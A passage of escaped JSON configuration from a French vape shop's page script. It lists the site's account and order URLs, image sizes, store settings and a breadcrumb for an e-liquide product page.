\\/index.php?controller=category\",\"cms\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=cms\",\"contact\":\"https:\\\/\\\/www.creation-vap.fr\\\/nous-contacter\",\"discount\":\"https:\\\/\\\/www.creation-vap.fr\\\/reduction\",\"guest_tracking\":\"https:\\\/\\\/www.creation-vap.fr\\\/suivi-commande-invite\",\"history\":\"https:\\\/\\\/www.creation-vap.fr\\\/historique-commandes\",\"identity\":\"https:\\\/\\\/www.creation-vap.fr\\\/identite\",\"index\":\"https:\\\/\\\/www.creation-vap.fr\\\/\",\"my_account\":\"https:\\\/\\\/www.creation-vap.fr\\\/mon-compte\",\"order_confirmation\":\"https:\\\/\\\/www.creation-vap.fr\\\/confirmation-commande\",\"order_detail\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=order-detail\",\"order_follow\":\"https:\\\/\\\/www.creation-vap.fr\\\/suivi-commande\",\"order\":\"https:\\\/\\\/www.creation-vap.fr\\\/commande\",\"order_return\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=order-return\",\"order_slip\":\"https:\\\/\\\/www.creation-vap.fr\\\/avoirs\",\"pagenotfound\":\"https:\\\/\\\/www.creation-vap.fr\\\/page-introuvable\",\"password\":\"https:\\\/\\\/www.creation-vap.fr\\\/recuperation-mot-de-passe\",\"pdf_invoice\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=pdf-invoice\",\"pdf_order_return\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=pdf-order-return\",\"pdf_order_slip\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=pdf-order-slip\",\"prices_drop\":\"https:\\\/\\\/www.creation-vap.fr\\\/promotions\",\"product\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=product\",\"search\":\"https:\\\/\\\/www.creation-vap.fr\\\/recherche\",\"sitemap\":\"https:\\\/\\\/www.creation-vap.fr\\\/sitemap\",\"stores\":\"https:\\\/\\\/www.creation-vap.fr\\\/magasins\",\"supplier\":\"https:\\\/\\\/www.creation-vap.fr\\\/fournisseur\",\"register\":\"https:\\\/\\\/www.creation-vap.fr\\\/connexion?create_account=1\",\"order_login\":\"https:\\\/\\\/www.creation-vap.fr\\\/commande?login=1\"},\"alternative_langs\":[],\"theme_assets\":\"\\\/themes\\\/at_vega_store\\\/assets\\\/\",\"actions\":{\"logout\":\"https:\\\/\\\/www.creation-vap.fr\\\/?mylogout=\"},\"no_picture_image\":{\"bySize\":{\"small_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-small_default.jpg\",\"width\":98,\"height\":123},\"cart_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-cart_default.jpg\",\"width\":125,\"height\":157},\"home_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-home_default.jpg\",\"width\":350,\"height\":350},\"medium_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-medium_default.jpg\",\"width\":378,\"height\":472},\"large_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-large_default.jpg\",\"width\":730,\"height\":590}},\"small\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-small_default.jpg\",\"width\":98,\"height\":123},\"medium\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-home_default.jpg\",\"width\":350,\"height\":350},\"large\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-large_default.jpg\",\"width\":730,\"height\":590},\"legend\":\"\"}},\"configuration\":{\"display_taxes_label\":true,\"display_prices_tax_incl\":true,\"is_catalog\":false,\"show_prices\":true,\"opt_in\":{\"partner\":false},\"quantity_discount\":{\"type\":\"discount\",\"label\":\"Remise sur prix unitaire\"},\"voucher_enabled\":1,\"return_enabled\":0},\"field_required\":[],\"breadcrumb\":{\"links\":[{\"title\":\"Accueil\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/\"},{\"title\":\"E-liquides\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/12-eliquides\"},{\"title\":\"AVAP\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/46-avap\"},{\"title\":\"E-Liquide Red Devil Avap 50ml\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/avap\\\/648-e-liquide-red-devil-avap-50ml.html\"}],\"count\":4},\"link\":{\"protocol_link\":\"https:\\\/\\\/\",\"protocol_content\":\"https:\\\/\\\/\"},\"time\":1768607196,\"static_token\":\"dcbf90936c045e4107056269ce19d368\",\"token\":\"834e556ef84cedf5458311943a23bd81\",\"debug\":false};\/* ]]> *\/<\/script>"}